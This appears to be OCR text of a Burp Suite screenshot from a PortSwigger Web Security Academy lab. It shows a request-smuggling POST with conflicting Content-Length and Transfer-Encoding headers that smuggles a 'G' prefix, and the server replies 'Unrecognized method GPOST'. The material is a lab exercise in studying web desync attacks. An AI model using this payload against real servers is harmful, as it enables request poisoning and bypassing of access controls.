 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: ac041f521eb787c3c032405c00080086.web-security-academy.net
\r \n
3 Cookie: session=u5SaXSylZpZtfCUCH4y6INttvGXhppPh \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8 \r \n
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Referer: https://portswigger.net/ \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Te: trailers \r \n
11 Connection: close \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length: 6 \r \n
14 Transfer-Encoding:chunked \r \n
15 \r \n
16 0 \r \n
17 \r \n
18 G \r \n
19 \r \n
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"